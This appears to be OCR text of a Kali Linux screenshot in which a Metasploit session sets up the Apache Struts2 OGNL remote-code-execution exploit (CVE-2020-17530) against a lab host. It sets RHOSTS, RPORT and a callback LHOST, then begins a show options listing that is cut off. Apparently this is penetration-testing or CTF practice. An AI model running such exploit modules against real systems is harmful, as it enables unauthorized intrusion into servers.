 kali@kali: ~
msf6 exploit(multi/http/struts2_multi_eval_ognl) > set RHOSTS 192.168.56.103
RHOSTS => 192.168.56.103
msf6 exploit(multi/http/struts2_multi_eval_ognl) > set rport 32207
rport => 32207
msf6 exploit(multi/http/struts2_multi_eval_ognl) > set LHOST 192.168.15.4
LHOST => 192.168.15.4
msf6 exploit(multi/http/struts2_multi_eval_ognl) > show options
Module options (exploit/multi/http/struts2_multi_eval_ognl):
Name       Current Setting  Required  Description
----       ---------------  --------  -----------
CVE        CVE-2020-17530   yes       Vulnerability to use (Accepted: CVE-2020-17530, CVE-2019-0230)
NAME       id               yes       The HTTP query parameter or form data name
Proxies                     no        A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS     192.168.56.103   yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/bas
ics/using-metasploit.html
RPORT      32207            yes       The target port (TCP)
SSL        false            no        Negotiate SSL/TLS for outgoing connections
SSLCert                     no        Path to a custom SSL certificate (default is randomly generated)
TARGETURI  /                yes       A valid base path to a struts application
URIPATH                     no        The URI to use for this exploit (default is random)
VHOST                       no        HTTP server virtual host
When CMDSTAGER::FLAVOR is one of auto,tftp,wget,curl,fetch,lwprequest,psh_invokewebrequest,ftp_http:
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
SRVHOST  0.0.0.0          yes       The local host or network interface to listen on. This must be an address on th